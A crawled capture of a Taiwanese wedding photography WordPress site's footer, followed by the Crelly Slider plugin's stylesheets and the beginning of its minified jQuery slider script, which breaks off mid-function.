<a href="https://www.weddinglove13146688.com/category/%e9%9b%99%e4%ba%ba%e8%b1%aa%e8%8f%af%e8%8a%b1%e9%ad%81%e6%94%9d%e5%bd%b1/" class="tag-cloud-link tag-link-169 tag-link-position-45" style="font-size: 11.989637305699pt;" aria-label="雙人豪華花魁攝影 (6 個項目)">雙人豪華花魁攝影</a></div>
</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><div id="id_shopping" style="width:50px;position:fixed; bottom:100px;right:0%;filter:alpa(opacity=70);-moz-opacity:0.8;-khtml-opacity:0.8;opacity:0.8;-ms-filter:'progid:DXImageTransform.Microsoft.Alpha(Opacity=70)';filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);">
<a href="https://www.facebook.com/zi.tong.75" target="_blank"><img src="http://www.weddinglove13146688.com/wp-content/uploads/2016/10/button.png" border="0"></a>
<a href="https://www.facebook.com/weddinglove13146688/"><img src="http://www.weddinglove13146688.com/wp-content/uploads/2016/10/button-2.png" border="0"></a>
</div></div>
		</div>					</div>

				
														
			</div> <!-- .widgetized-area -->
			
	
		<div class="bottom-footer clear">
			
			<div class="site-info">
								<p>
					 COPYRIGHT 2015 © 幸福婚禮攝影團隊 / 婚攝Vicky ALL RIGHTS RESERVED.				</p>
			</div><!-- .site-info -->

			<ul class="social-area icon-style3 brand-color footer-social-icons"><li><a href="https://www.facebook.com/weddinglove13146688/" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.flickr.com/photos/141268629@N04/albums" target="_blank" title="Flickr"><i class="fa fa-flickr"></i></a></li></ul>
		</div>

	</footer><!-- #colophon -->

</div><!-- #page -->

<a href="#" class="back-to-top"></a>
	<div style="display:none">
	</div>
<script type='text/javascript' defer src='https://www.weddinglove13146688.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' defer src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' defer src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://www.weddinglove13146688.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.8.27'></script>
<script type='text/javascript' defer src='https://www.weddinglove13146688.com/wp-content/themes/nayma/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' defer src='https://www.weddinglove13146688.com/wp-content/themes/nayma/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='//maps.googleapis.com/maps/api/js?key=+AIzaSyAAvGrj09qYWV1ICDo1ha7RiVseOiVthec+&#038;sensor=false&#038;ver=4.8.27'></script>
<script type='text/javascript' defer src='https://www.weddinglove13146688.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/www.weddinglove13146688.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' defer src='https://www.weddinglove13146688.com/wp-content/themes/nayma/js/scripts.js?ver=4.8.27'></script>
<script type='text/javascript' defer src='https://www.weddinglove13146688.com/wp-content/themes/nayma/js/retina.js?ver=4.8.27'></script>
<script type='text/javascript' defer src='https://www.weddinglove13146688.com/wp-content/plugins/jetpack/_inc/twitter-timeline.js?ver=4.0.0'></script>
<script type='text/javascript' defer src='https://www.weddinglove13146688.com/wp-includes/js/wp-embed.js?ver=4.8.27'></script>

</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.weddinglove13146688.com/wp-content/plugins/crelly-slider/css/crellyslider.min.css?ver=1.3.5
body_size: 1356
content:
/**
 * Plugin Name: Crelly Slider
 * Plugin URI: https://wordpress.org/plugins/crelly-slider/
 * Description: A free responsive slider that supports layers. Add texts, images, videos and beautify them with transitions and animations.
 * Version: 1.3.5
 * Author: Fabio Rinaldi
 * Author URI: https://github.com/fabiorino
 * License: MIT
 */

 .crellyslider>.cs-controls>.cs-next,.crellyslider>.cs-controls>.cs-previous,.crellyslider>.cs-preloader>.cs-loader{background-repeat:no-repeat;background-position:center center;border:10px;box-shadow:0 3px 10px rgba(0,0,0,.16),0 3px 10px rgba(0,0,0,.23)}.crellyslider{margin:0 auto;position:relative;white-space:nowrap;overflow:hidden;line-height:1.5;font-size:14px;color:#000;font-family:Verdana,sans-serif}.crellyslider a,.crellyslider a:hover{color:#0073aa}.crellyslider>.cs-preloader{width:100%;height:100%;z-index:999;background-color:#fff;position:relative;overflow:hidden}.crellyslider>.cs-preloader>.cs-bg{position:absolute;top:0;left:0;z-index:11;display:block;width:100%;height:100%;filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px)}.crellyslider>.cs-preloader>.cs-loader{width:50px;height:50px;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:12;background-color:#fff;border-radius:50%}.crellyslider>.cs-preloader>.cs-loader>.cs-spinner{top:16px;left:50%;margin-left:-2px;display:inline-block;position:relative;-webkit-animation:cs-bounce-middle .6s ease .1s infinite;animation:cs-bounce-middle .6s ease .1s infinite}.crellyslider>.cs-preloader>.cs-loader>.cs-spinner,.crellyslider>.cs-preloader>.cs-loader>.cs-spinner:after,.crellyslider>.cs-preloader>.cs-loader>.cs-spinner:before{width:4px;height:18px;background-color:#0b60a9;border-radius:2px}.crellyslider>.cs-preloader>.cs-loader>.cs-spinner:after,.crellyslider>.cs-preloader>.cs-loader>.cs-spinner:before{content:"";position:absolute;display:block;top:50%;-webkit-transform:translateY(-10px) translateZ(0);transform:translateY(-10px) translateZ(0)}.crellyslider>.cs-preloader>.cs-loader>.cs-spinner:before{left:-6px;-webkit-animation:cs-bounce-middle .6s ease 0s infinite;animation:cs-bounce-middle .6s ease 0s infinite}.crellyslider>.cs-preloader>.cs-loader>.cs-spinner:after{left:6px;-webkit-animation:cs-bounce-middle .6s ease .2s infinite;animation:cs-bounce-middle .6s ease .2s infinite}@-webkit-keyframes cs-bounce-middle{0%,100%{height:4px;margin-top:8px;margin-bottom:8px}50%{height:20px;margin-top:0;margin-bottom:0}}@keyframes cs-bounce-middle{0%,100%{height:4px;margin-top:8px;margin-bottom:8px}50%{height:20px;margin-top:0;margin-bottom:0}}.crellyslider>.cs-controls,.crellyslider>.cs-navigation{z-index:999;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;transition:all .2s;opacity:0;filter:alpha(opacity=0)}.crellyslider:hover>.cs-controls,.crellyslider:hover>.cs-navigation{opacity:1;filter:alpha(opacity=100)}.crellyslider>.cs-slides{list-style:none;margin:0;padding:0}.crellyslider>.cs-slides>.cs-slide{margin:0;padding:0;position:absolute;overflow:hidden;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.crellyslider>.cs-slides>.cs-slide>.cs-background-link{opacity:0;z-index:0;padding:0;width:100%!important;height:100%!important;top:0!important;left:0!important}.crellyslider>.cs-slides>.cs-slide>*{position:absolute;display:block;cursor:default;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;font-size:14px}.crellyslider>.cs-slides>.cs-slide>a{cursor:pointer}.crellyslider>.cs-slides>.cs-slide>a>img,.crellyslider>.cs-slides>.cs-slide>img{max-width:none!important}.crellyslider>.cs-slides>.cs-slide a,.crellyslider>.cs-slides>.cs-slide>a>img{text-decoration:none;outline:0;border:none}.crellyslider>.cs-controls{position:absolute;width:100%;top:50%;margin-top:-9px}.crellyslider>.cs-controls>.cs-next,.crellyslider>.cs-controls>.cs-previous{display:block;width:35px;height:35px;position:absolute;cursor:pointer;background-color:#fff;border-radius:50%}.crellyslider>.cs-controls>.cs-previous{background-image:url(../images/arrow-left.png);left:30px}.crellyslider>.cs-controls>.cs-next{background-image:url(../images/arrow-right.png);right:30px}.crellyslider>.cs-navigation{position:absolute;width:100%;height:0;bottom:40px;text-align:center}.crellyslider>.cs-navigation>.cs-slide-link{width:15px;height:15px;display:inline-block;cursor:pointer;margin:6px;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.16),0 3px 10px rgba(0,0,0,.23);border:10px;border-radius:50%;opacity:.5;filter:alpha(opacity=50)}.crellyslider>.cs-navigation>.cs-slide-link.cs-active{opacity:1;filter:alpha(opacity=100)}.crellyslider>.cs-progress-bar{width:0%;height:4px;position:absolute;top:0;background-color:#fff;opacity:.5;filter:alpha(opacity=50);z-index:999}.crellyslider>.cs-progress-bar.cs-progress-bar-hidden{opacity:0;filter:alpha(opacity=0)}

--- FILE ---
content_type: text/css
request_url: https://www.weddinglove13146688.com/wp-content/themes/nayma/inc/qi-framework/plugins/crelly-slider-styles.css?ver=4.8.27
body_size: 727
content:
.type-crelly-slider {
	width: 100%;
	min-height: 0;
	padding: 0;
}

.crellyslider > .cs-slides > .cs-slide {
	/*display: none;
	zoom: 1;
	filter: alpha(opacity=0);
	opacity: 0;*/ /*Removed for new Crelly Slider plugin version (post 0.8.1)*/
}

.crellyslider > .cs-controls,
.crellyslider > .cs-navigation {
	z-index: 1;
}

.crellyslider > .cs-controls > .cs-next,
.crellyslider > .cs-controls > .cs-previous {
	width: 60px !important;
	height: 60px !important;
	margin-top: -30px !important;
  	margin-bottom: auto !important;
	/*background-image: none !important;*/
	background: #000;
	text-align: center !important;
  	line-height: 60px !important;  
  	box-shadow: none;	
	zoom: 1;
	filter: alpha(opacity=50);
	opacity: 0.5;
}

	.crellyslider > .cs-controls > .cs-next:before,
	.crellyslider > .cs-controls > .cs-previous:before {
		font-family: 'FontAwesome';
		font-size: 18px;
		color: #fff;
		text-indent: 0;
		float: left;
		width: 100%;
	}

		.crellyslider > .cs-controls > .cs-previous:before {
			content: "\f053";
		}

		.crellyslider > .cs-controls > .cs-next:before {
			content: "\f054";
		}

.crellyslider > .cs-navigation > .cs-slide-link {
	/*width: 80px;
	height: 8px;*/ /* Was for Nayma only, now it's on its own style.css */
	margin: 0 2px !important;
	background: #000;
	zoom: 1;
	filter: alpha(opacity=50);
	opacity: 0.5;
	margin: 0;
	background-image: none;
	box-shadow: none;
}

.crellyslider > .cs-navigation > .cs-slide-link:hover,
.crellyslider > .cs-navigation > .cs-slide-link.cs-active {
	zoom: 1;
	filter: alpha(opacity=100);
	opacity: 1;
}

.crellyslider > .cs-preloader > .cs-loader {
	background-image: none;
	background: none;
	box-shadow: none;
}

.crellyslider > .cs-preloader > .cs-loader:before {
	display: block;
	/* Following part removed since CS comes with a gif animated loader */
	/*font-family: 'FontAwesome';
	content: "\f110";
	-webkit-animation: fa-spin 2s infinite linear;
	animation: fa-spin 2s infinite linear;
	font-size: 30px;
	color: #fff;*/
}

.crellyslider > .cs-progress-bar {
	z-index: 99;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.weddinglove13146688.com/wp-content/plugins/crelly-slider/js/jquery.crellyslider.min.js?ver=1.3.5
body_size: 8343
content:
/**
 * Plugin Name: Crelly Slider
 * Plugin URI: https://wordpress.org/plugins/crelly-slider/
 * Description: A free responsive slider that supports layers. Add texts, images, videos and beautify them with transitions and animations.
 * Version: 1.3.5
 * Author: Fabio Rinaldi
 * Author URI: https://github.com/fabiorino
 * License: MIT
 */

var crellyslider_youtube_api_ready=!1,crellyslider_vimeo_api_ready=!1;!function(se){var e,t,i;e=this,t=document,i=function(e,t,i,n){function l(e,t,i,n){var a=i.type;i.type=t,n?d.event.trigger(i,s,e):d.event.dispatch.call(e,i),i.type=a}var d,o,s,p,a,r,c,f,u,h,v;(function(f,e,t,u){function h(e){for(;e&&void 0!==e.originalEvent;)e=e.originalEvent;return e}function o(e){for(var t,i,n={};e;){for(i in t=f.data(e,k))t[i]&&(n[i]=n.hasVirtualBinding=!0);e=e.parentNode}return n}function a(){M=!0}function s(){M=!1}function r(){c(),P=setTimeout(function(){C=P=0,Y.length=0,O=!1,a()},f.vmouse.resetTimerDuration)}function c(){P&&(clearTimeout(P),P=0)}function l(e,t,i){var n;return(i&&i[e]||!i&&function(e,t){for(var i;e;){if((i=f.data(e,k))&&(!t||i[t]))return e;e=e.parentNode}return null}(t.target,e))&&(n=function(e,t){var i,n,a,o,s,r,c,l,d,p=e.type;if((e=f.Event(e)).type=t,i=e.originalEvent,n=f.event.props,-1<p.search(/^(mouse|click)/)&&(n=E),i)for(c=n.length;c;)e[o=n[--c]]=i[o];if(-1<p.search(/mouse(down|up)|click/)&&!e.which&&(e.which=1),-1!==p.search(/^touch/)&&(p=(a=h(i)).touches,s=a.changedTouches,r=p&&p.length?p[0]:s&&s.length?s[0]:u))for(l=0,d=D.length;l<d;l++)e[o=D[l]]=r[o];return e}(t,e),f(t.target).trigger(n)),n}function d(e){var t,i=f.data(e.target,S);O||C&&C===i||(t=l("v"+e.type,e))&&(t.isDefaultPrevented()&&e.preventDefault(),t.isPropagationStopped()&&e.stopPropagation(),t.isImmediatePropagationStopped()&&e.stopImmediatePropagation())}function p(e){var t,i,n,a=h(e).touches;!a||1!==a.length||(i=o(t=e.target)).hasVirtualBinding&&(C=z++,f.data(t,S,C),c(),s(),F=!1,n=h(e).touches[0],N=n.pageX,L=n.pageY,l("vmouseover",e,i),l("vmousedown",e,i))}function v(e){M||(F||l("vmousecancel",e,o(e.target)),F=!0,r())}function y(e){if(!M){var t=h(e).touches[0],i=F,n=f.vmouse.moveDistanceThreshold,a=o(e.target);(F=F||Math.abs(t.pageX-N)>n||Math.abs(t.pageY-L)>n)&&!i&&l("vmousecancel",e,a),l("vmousemove",e,a),r()}}function m(e){if(!M){a();var t,i,n=o(e.target);l("vmouseup",e,n),F||(t=l("vclick",e,n))&&t.isDefaultPrevented()&&(i=h(e).changedTouches[0],Y.push({touchID:C,x:i.clientX,y:i.clientY}),O=!0),l("vmouseout",e,n),F=!1,r()}}function g(e){var t,i=f.data(e,k);if(i)for(t in i)if(i[t])return!0;return!1}function b(){}function i(i){var n=i.substr(1);return{setup:function(){g(this)||f.data(this,k,{}),f.data(this,k)[i]=!0,_[i]=(_[i]||0)+1,1===_[i]&&R.bind(n,d),f(this).bind(n,b),x&&(_.touchstart=(_.touchstart||0)+1,1===_.touchstart&&R.bind("touchstart",p).bind("touchend",m).bind("touchmove",y).bind("scroll",v))},teardown:function(){--_[i],_[i]||R.unbind(n,d),x&&(--_.touchstart,_.touchstart||R.unbind("touchstart",p).unbind("touchmove",y).unbind("touchend",m).unbind("scroll",v));var e=f(this),t=f.data(this,k);t&&(t[i]=!1),e.unbind(n,b),g(this)||e.removeData(k)}}}var w,n,k="virtualMouseBindings",S="virtualTouchID",T="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),D="clientX clientY pageX pageY screenX screenY".split(" "),I=f.event.mouseHooks?f.event.mouseHooks.props:[],E=f.event.props.concat(I),_={},P=0,N=0,L=0,F=!1,Y=[],O=!1,M=!1,x="addEventListener"in t,R=f(t),z=1,C=0;for(f.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},n=0;n<T.length;n++)f.event.special[T[n]]=i(T[n]);x&&t.addEventListener("click",function(e){var t,i,n,a,o,s=Y.length,r=e.target;if(s)for(t=e.clientX,i=e.clientY,w=f.vmouse.clickDistanceThreshold,n=r;n;){for(a=0;a<s;a++)if(o=Y[a],0,n===r&&Math.abs(o.x-t)<w&&Math.abs(o.y-i)<w||f.data(n,S)===o.touchID)return e.preventDefault(),void e.stopPropagation();n=n.parentNode}},!0)})(e,0,i),e.mobile={},v={touch:"ontouchend"in i},(h=e).mobile.support=h.mobile.support||{},h.extend(h.support,v),h.extend(h.mobile.support,v),o=this,p=(d=e)(i),a=d.mobile.support.touch,r="touchmove scroll",c=a?"touchstart":"mousedown",f=a?"touchend":"mouseup",u=a?"touchmove":"mousemove",d.each("touchstart touchmove touchend tap taphold swipe swipeleft swiperight scrollstart scrollstop".split(" "),function(e,t){d.fn[t]=function(e){return e?this.bind(t,e):this.trigger(t)},d.attrFn&&(d.attrFn[t]=!0)}),d.event.special.scrollstart={enabled:!0,setup:function(){function t(e,t){l(a,(i=t)?"scrollstart":"scrollstop",e)}var i,n,a=this;d(a).bind(r,function(e){d.event.special.scrollstart.enabled&&(i||t(e,!0),clearTimeout(n),n=setTimeout(function(){t(e,!1)},50))})},teardown:function(){d(this).unbind(r)}},d.event.special.tap={tapholdThreshold:750,emitTapOnTaphold:!0,setup:function(){var s=this,r=d(s),c=!1;r.bind("vmousedown",function(e){function t(){clearTimeout(a)}function i(){t(),r.unbind("vclick",n).unbind("vmouseup",t),p.unbind("vmousecancel",i)}function n(e){i(),c||o!==e.target?c&&e.preventDefault():l(s,"tap",e)}if(c=!1,e.which&&1!==e.which)return!1;var a,o=e.target;r.bind("vmouseup",t).bind("vclick",n),p.bind("vmousecancel",i),a=setTimeout(function(){d.event.special.tap.emitTapOnTaphold||(c=!0),l(s,"taphold",d.Event("taphold",{target:o}))},d.event.special.tap.tapholdThreshold)})},teardown:function(){d(this).unbind("vmousedown").unbind("vclick").unbind("vmouseup"),p.unbind("vmousecancel")}},d.event.special.swipe={scrollSupressionThreshold:30,durationThreshold:1e3,horizontalDistanceThreshold:30,verticalDistanceThreshold:30,getLocation:function(e){var t=o.pageXOffset,i=o.pageYOffset,n=e.clientX,a=e.clientY;return 0===e.pageY&&Math.floor(a)>Math.floor(e.pageY)||0===e.pageX&&Math.floor(n)>Math.floor(e.pageX)?(n-=t,a-=i):(a<e.pageY-i||n<e.pageX-t)&&(n=e.pageX-t,a=e.pageY-i),{x:n,y:a}},start:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,i=d.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[i.x,i.y],origin:d(e.target)}},stop:function(e){var t=e.originalEvent.touches?e.originalEvent.touches[0]:e,i=d.event.special.swipe.getLocation(t);return{time:(new Date).getTime(),coords:[i.x,i.y]}},handleSwipe:function(e,t,i,n){if(t.time-e.time<d.event.special.swipe.durationThreshold&&Math.abs(e.coords[0]-t.coords[0])>d.event.special.swipe.horizontalDistanceThreshold&&Math.abs(e.coords[1]-t.coords[1])<d.event.special.swipe.verticalDistanceThreshold){var a=e.coords[0]>t.coords[0]?"swipeleft":"swiperight";return l(i,"swipe",d.Event("swipe",{target:n,swipestart:e,swipestop:t}),!0),l(i,a,d.Event(a,{target:n,swipestart:e,swipestop:t}),!0),!0}return!1},eventInProgress:!1,setup:function(){var e,o=this,t=d(o),s={};(e=d.data(this,"mobile-events"))||(e={length:0},d.data(this,"mobile-events",e)),e.length++,(e.swipe=s).start=function(e){if(!d.event.special.swipe.eventInProgress){d.event.special.swipe.eventInProgress=!0;var t,i=d.event.special.swipe.start(e),n=e.target,a=!1;s.move=function(e){i&&!e.isDefaultPrevented()&&(t=d.event.special.swipe.stop(e),a||(a=d.event.special.swipe.handleSwipe(i,t,o,n))&&(d.event.special.swipe.eventInProgress=!1),Math.abs(i.coords[0]-t.coords[0])>d.event.special.swipe.scrollSupressionThreshold&&e.preventDefault())},s.stop=function(){a=!0,d.event.special.swipe.eventInProgress=!1,p.off(u,s.move),s.move=null},p.on(u,s.move).one(f,s.stop)}},t.on(c,s.start)},teardown:function(){var e,t;(e=d.data(this,"mobile-events"))&&(t=e.swipe,delete e.swipe,e.length--,0===e.length&&d.removeData(this,"mobile-events")),t&&(t.start&&d(this).off(c,t.start),t.move&&p.off(u,t.move),t.stop&&p.off(f,t.stop))}},d.each({scrollstop:"scrollstart",taphold:"tap",swipeleft:"swipe.left",swiperight:"swipe.right"},function(e,t){d.event.special[e]={setup:function(){d(this).bind(t,d.noop)},teardown:function(){d(this).unbind(t)}}})},"function"==typeof define&&define.amd?define(["jquery"],function(e){return i(e,0,t),e.mobile}):i(e.jQuery,0,t),se.CrellySlider=function(e,a){var o,s=se(e),r="div.crellyslider",c="ul.cs-slides",t="li.cs-slide",d="> *",l=0,i=!1,p=!1,n=!1,f=!0,u=new B(function(){},0),h=new Array,v=new Array,y={},m={},g=1,b=0;if(!crellyslider_youtube_api_ready&&k("youtube")&&function(){var e=document.createElement("script");e.src="https://www.youtube.com/iframe_api";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t),crellyslider_youtube_api_ready=!0}(),!crellyslider_vimeo_api_ready&&k("vimeo")&&function(){var o,s,r;function t(e){return new t.fn.init(e)}function c(e,t,i){if(!i.contentWindow.postMessage)return!1;e=JSON.stringify({method:e,value:t}),i.contentWindow.postMessage(e,r)}function e(e){var t,i;try{i=(t=JSON.parse(e.data)).event||t.method}catch(e){}if("ready"!=i||s||(s=!0),!/^https?:\/\/player.vimeo.com/.test(e.origin))return!1;"*"===r&&(r=e.origin),e=t.value;var n=t.data,a=""===a?null:t.player_id;return t=a?o[a][i]:o[i],i=[],!!t&&(void 0!==e&&i.push(e),n&&i.push(n),a&&i.push(a),0<i.length?t.apply(null,i):t.call())}function l(e,t,i){i?(o[i]||(o[i]={}),o[i][e]=t):o[e]=t}s=!(o={}),r="*",(t.fn=t.prototype={element:null,init:function(e){return"string"==typeof e&&(e=document.getElementById(e)),this.element=e,this},api:function(e,t){if(!this.element||!e)return!1;var i=this.element,n=""!==i.id?i.id:null,a=t&&t.constructor&&t.call&&t.apply?null:t,o=t&&t.constructor&&t.call&&t.apply?t:null;return o&&l(e,o,n),c(e,a,i),this},addEvent:function(e,t){if(!this.element)return!1;var i=this.element,n=""!==i.id?i.id:null;return l(e,t,n),"ready"!=e?c("addEventListener",e,i):"ready"==e&&s&&t.call(null,n),this},removeEvent:function(e){if(!this.element)return!1;var t=this.element,i=""!==t.id?t.id:null;e:{if(i&&o[i]){if(!o[i][e]){i=!1;break e}o[i][e]=null}else{if(!o[e]){i=!1;break e}o[e]=null}i=!0}"ready"!=e&&i&&c("removeEventListener",e,t)}}).init.prototype=t.fn,window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent("onmessage",e),window.Froogaloop=window.$f=t,crellyslider_vimeo_api_ready=!0}(),!crellyslider_youtube_api_ready||"undefined"!=typeof YT&&void 0!==YT.Player)S();else var w=setInterval(function(){"undefined"!=typeof YT&&void 0!==YT.Player&&(clearInterval(w),S())},100);function k(e){return"youtube"==e?0<s.find(".cs-yt-iframe").length:"vimeo"==e?0<s.find(".cs-vimeo-iframe").length:-1}function S(){if(s.wrapInner('<div class="crellyslider" />'),s.find(r+" > ul").addClass("cs-slides"),s.find(r+" "+c+" > li").addClass("cs-slide"),0==(o=X().length))return!1;if(1==o){var e=A(0),t=s.find(r).find(c);e.clone().prependTo(t),o++}if(function(){if(!a.randomOrder&&0==a.startFromSlide)return;var e=new Array,t=new Array;if(-1==a.startFromSlide){var i=Math.floor(Math.random()*o);e[0]=i,t[0]=A(i)}else e[0]=a.startFromSlide,t[0]=A(a.startFromSlide);for(var n=1;n<o;n++){if(a.randomOrder)for(;i=Math.floor(Math.random()*o),-1!=e.indexOf(i););else i=n+e[0]<o?n+e[0]:n+e[0]-o;e[n]=i,t[n]=A(i)}s.find(r).find(c).empty();for(n=0;n<o;n++)s.find(r).find(c).append(t[n])}(),a.showControls&&s.find(r).append('<div class="cs-controls"><span class="cs-next"></span><span class="cs-previous"></span></div>'),a.showNavigation){for(var i='<div class="cs-navigation">',n=0;n<o;n++)i+='<span class="cs-slide-link"></span>';i+="</div>",s.find(r).append(i)}a.showProgressBar?s.find(r).append('<div class="cs-progress-bar"></div>'):s.find(r).append('<div class="cs-progress-bar cs-progress-bar-hidden"></div>'),s.css("display","block"),a.responsive&&P(),D(),X().find(".cs-background-link").html(" ").data({left:0,top:0,in:"none",out:"none",easeIn:0,easeOut:0,delay:0,time:"all"}),function(){s.find(r).find(c).css("visibility","hidden"),s.find(r).find(".cs-progress-bar").css("display","none"),s.find(r).find(".cs-navigation").css("display","none"),s.find(r).find(".cs-controls").css("display","none");var e=A(0).css("background-image");(e=e.replace(/^url\(["']?/,"").replace(/["']?\)$/,"")).match(/\.(jpeg|jpg|gif|png|bmp|tiff|tif)$/)?se("<img>").load(function(){t()}).attr("src",e).each(function(){this.complete&&se(this).load()}):t();function t(){s.find(r).append('<div class="cs-preloader"><div class="cs-bg"></div><div class="cs-loader"><div class="cs-spinner"></div></div></div>'),s.find(r).find(".cs-preloader").css({"background-color":A(l).css("background-color"),"background-image":A(l).css("background-image"),"background-position":A(l).css("background-position"),"background-repeat":A(l).css("background-repeat"),"background-size":A(l).css("background-size")}),s.find(r).find(".cs-preloader > .cs-bg").css({"background-color":A(l).css("background-color"),"background-image":A(l).css("background-image"),"background-position":A(l).css("background-position"),"background-repeat":A(l).css("background-repeat"),"background-size":A(l).css("background-size")})}}(),function(){var e=new se.Deferred,t=X().find(".cs-yt-iframe, .cs-vimeo-iframe").length,i=0;return 0!=t?(X().find(".cs-yt-iframe, .cs-vimeo-iframe").each(function(){se(this).one("load",function(){++i==t&&function(){var e,n=new se.Deferred,t=X(),a=t.find(d+".cs-yt-iframe").length,o=0;return 0!=a?(t.each(function(){se(this).find(d+".cs-yt-iframe").each(function(){var t=se(this);t.uniqueId(),t.attr("id","cs-yt-iframe-"+t.attr("id"));var i=new YT.Player(t.attr("id"),{events:{onReady:function(){++o==a&&n.resolve()},onStateChange:function(e){e.data===YT.PlayerState.ENDED&&C(t,"loop")&&i.playVideo(),p&&(e.data===YT.PlayerState.PAUSED&&(y[t.attr("id")].manually_paused=!0),e.data===YT.PlayerState.PLAYING&&(y[t.attr("id")].manually_paused=!1))}}});e={player:i,played_once:!1,manually_paused:!1},y[t.attr("id")]=e})}),n.promise()):n.resolve().promise()}().done(function(){(function(){var i,n=new se.Deferred,e=X(),a=e.find(d+".cs-vimeo-iframe").length,o=0;return 0!=a?(e.each(function(){se(this).find(d+".cs-vimeo-iframe").each(function(){var e=se(this);e.uniqueId(),e.attr("id","cs-vimeo-iframe-"+e.attr("id")),e.attr("src",e.attr("src")+"&player_id="+e.attr("id"));var t=$f(e[0]);t.addEvent("ready",function(){t.addEvent("finish",function(){m[e.attr("id")].ended=!0}),t.addEvent("play",function(){m[e.attr("id")].played_once=!0,m[e.attr("id")].ended=!1,p&&(m[e.attr("id")].manually_paused=!1)}),t.addEvent("pause",function(){p&&(m[e.attr("id")].manually_paused=!0)}),C(e,"loop")&&t.api("setLoop",!0),++o==a&&n.resolve()}),i={player:t,played_once:!1,ended:!1,manually_paused:!1},m[e.attr("id")]=i})}),n.promise()):n.resolve().promise()})().done(function(){e.resolve()})})})}),e.promise()):e.resolve().promise()}().done(function(){var e=setInterval(function(){"complete"==document.readyState&&0<s.find(r).find(".cs-preloader").length&&(clearInterval(e),function(){a.responsive&&P();D(),b=se(window).width(),void X().each(function(){var e=se(this);e.find(d).each(function(){var e=se(this);e.find("*").each(function(){T(se(this))}),T(e)}),e.css("display","none"),e.data("opacity",parseFloat(e.css("opacity")))}),function(){a.responsive&&se(window).resize(function(){b!=se(window).width()&&("full-width"==a.layout&&M()!=se(s).width()||se(s).width()<M()||se(s).width()>M()&&M()<a.startWidth)&&E()});s.find(r).find(".cs-controls > .cs-previous").click(function(){W(z())}),s.find(r).find(".cs-controls > .cs-next").click(function(){W(R())}),a.enableSwipe&&(s.find(r).on("swipeleft",function(){O(),W(R())}),s.find(r).on("swiperight",function(){O(),W(z())}));s.find(r).find(".cs-navigation > .cs-slide-link").click(function(){W(se(this).index())}),a.pauseOnHover&&(s.find(r).find(c).hover(function(){Y()}),s.find(r).find(c).mouseleave(function(){O()}))}(),s.find(r).find(c).css("visibility","visible"),s.find(r).find(".cs-progress-bar").css("display","block"),s.find(r).find(".cs-navigation").css("display","block"),s.find(r).find(".cs-controls").css("display","block"),ie(A(0)),A(0).finish(),void s.find(r).find(".cs-preloader").animate({opacity:0},300,function(){s.find(r).find(".cs-preloader").remove()}),a.beforeStart(),a.responsive?E():L()}())},100)})}function T(e){e.data("width",parseFloat(e.width())),e.data("height",parseFloat(e.height())),e.data("letter-spacing",parseFloat(e.css("letter-spacing"))),e.data("font-size",parseFloat(e.css("font-size"))),"px"==e.css("line-height").slice(-2).toLowerCase()?e.data("line-height",parseFloat(e.css("line-height"))):"normal"==e.css("line-height")?e.data("line-height",1.15*C(e,"font-size")):e.data("line-height",parseFloat(e.css("line-height"))*C(e,"font-size")),e.data("padding-top",parseFloat(e.css("padding-top"))),e.data("padding-right",parseFloat(e.css("padding-right"))),e.data("padding-bottom",parseFloat(e.css("padding-bottom"))),e.data("padding-left",parseFloat(e.css("padding-left"))),e.data("opacity",parseFloat(e.css("opacity")))}function D(){var e,t;switch(a.layout){case"fixed":e=a.startWidth,t=a.startHeight,s.find(r).css({width:N(e),height:N(t)}),X().css({width:N(e),height:N(t)});break;case"full-width":e=s.width(),t=a.startHeight,s.find(r).css({width:e,height:N(t)}),X().css({width:e,height:N(t)});break;default:return!1}}function I(){var e=(x()-a.startHeight)/2,t=(M()-a.startWidth)/2,i=0,n=0;return 0<e&&(i=e),0<t&&(n=t),{top:i,left:n}}function E(){a.beforeSetResponsive();var e=X();F(!0),e.each(function(){var e=se(this),t=e.find(d);e.finish(),ie(e),e.finish(),t.each(function(){var e=se(this);e.finish(),ae(e),e.finish(),q(e)&&J(e)})}),P(),D(),e.each(function(){var e=se(this);e.find(d).each(function(){var e=se(this);e.find("*").each(function(){_(se(this))}),_(e),e.finish(),oe(e),e.finish(),q(e)&&J(e)}),e.finish(),ne(e),e.finish()}),b=se(window).width(),L()}function 